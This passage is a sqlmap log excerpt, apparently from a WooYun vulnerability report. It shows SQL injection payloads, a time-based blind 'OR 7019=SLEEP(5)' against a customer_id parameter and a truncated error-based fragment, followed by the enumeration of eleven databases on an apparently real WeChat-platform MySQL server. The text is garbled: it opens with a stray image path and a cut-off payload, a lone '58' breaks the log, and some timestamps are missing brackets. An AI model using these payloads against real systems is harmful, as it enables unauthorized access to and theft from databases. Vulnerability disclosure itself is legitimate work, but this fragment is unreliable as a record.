 ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3049 OR 7019=SLEEP(5)
---
[18:59:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:59:35] [INFO] fetching database names
[18:59:36] [INFO] the SQL query used returns 11 entries
[18:59:37] [INFO] retrieved: information_schema
[18:59:37] [INFO] retrieved: cdcol
[18:59:38] [INFO] retrieved: mysql
[18:59:38] [INFO] retrieved: performance_schema
[18:59:38] [INFO] retrieved: phpmyadmin
[18:59:39] [INFO] retrieved: test
58
18:59:40] [INFO] retrieved: webauth
18:59:40] [INFO] retrieved: weixin_platform
[18:59:41] [INFO] retrieved: weixin_platform2
[18:59:41] [INFO] retrieved: weixin_platform_bak0718
[18:59:44] [INFO] retrieved: weixin_platform_bak0826
available databases [11]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org